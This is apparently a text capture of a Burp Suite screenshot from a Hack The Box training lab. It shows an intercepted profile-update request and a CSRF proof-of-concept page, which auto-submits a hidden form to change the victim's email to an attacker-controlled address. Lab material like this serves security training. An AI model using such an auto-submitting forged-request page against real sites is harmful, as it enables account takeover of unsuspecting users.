 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://xss.htb.net:80 [10.129.42.195]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n ≡
1 POST /api/update-profile HTTP/1.1
2 Host: xss.htb.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://xss.htb.net
10 DNT: 1
11 Connection: close
12 Referer: http://xss.htb.net/app/
13 Cookie: auth-session=
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 email=ela.stienen%40example.com&telephone=%28402%29-455-9682&country=France
<html>
<body>
<form id="submitMe" action="http://xss.htb.net/api/update-profile" method="POST">
<input type="hidden" name="email" value="attacker@htb.net" />
<input type="hidden" name="telephone" value="&#40;227&#41;&#45;750&#45;8112" />
<input type="hidden" name="country" value="CSRF_POC" />
<input type="submit" value="Submit request" />
</form>
<script>
document.getElementById("submitMe").submit()
</script>
</body>
</html>